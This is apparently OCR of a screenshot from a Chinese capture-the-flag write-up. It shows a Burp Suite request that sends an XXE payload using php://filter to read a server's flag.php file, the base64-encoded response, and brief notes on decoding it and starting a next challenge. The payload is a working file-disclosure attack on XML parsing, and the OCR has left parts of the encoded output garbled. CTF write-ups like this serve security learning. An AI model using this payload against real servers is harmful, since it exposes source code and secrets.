Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau –□✕
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 ×...
Go Cancel < ▾ > ▾ Target: http://222.18.158.227:10280
Request
Raw Params Headers Hex XML
POST /admin/server.php HTTP/1.1
Host: 222.18.158.227:10280
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Referer: http://222.18.158.227:10280//admin/
Content-Length: 194
Cookie: PHPSESSID=5dlu5tgat968intu8pmun6vta3
Connection: close

<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=/var/www/html/flag.php"
>
]>
<information><username>&xxe;</username></information>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 25 Nov 2018 15:04:44 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 444
Connection: close
Content-Type: text/html;charset=utf-8

DOg3鏈□寗呼殑浜烘槸锛歍D9waHAKaGVhZGVyKCJDb250ZW50LVR5cGU
6IHRIeHQvaHRtbDtjaGFyc2V0PXV0Zi04Iik7CmVjaG8gIjxjZW50ZXI+PGZvbnQ
gc2I6ZT0nNScgY29sb3I9J3JIZCc+IjsKZWNobyAiWW91IHdhbm5hIGNhcHR1cmU
gdGhpcyBmbGFnPyI7CmVjaG8gIjxicj48YnI+IjsKZWNobyAiT2ggeWVzLCBoZXJ
IIS17CmVjaG8gIjxicj48YnI+IjsKZWNobyAiQnV0IG5vdywgIjsKZWNobyAiPGJ
yPjxicj4iOwpIY2hvICJHZXQgb3V0IS17CmVjaG8gIjwvZm9udD48L2NlbnRlcj4
iOwovL2ZsYWc6IEQwZzN7SGIfRDBnM19SZXMzdF80bmRfeFhlfQoKCj8+Cg==<br
>
? < + > Type a search term 0 matches
Done https://blog.csdn.n 807 bytes | 89 millis
得到数据，拿去解密就是flag了
Double-S
开局就是什么都没有，太不友好了。。。
果断拿去御剑扫一波，发现源码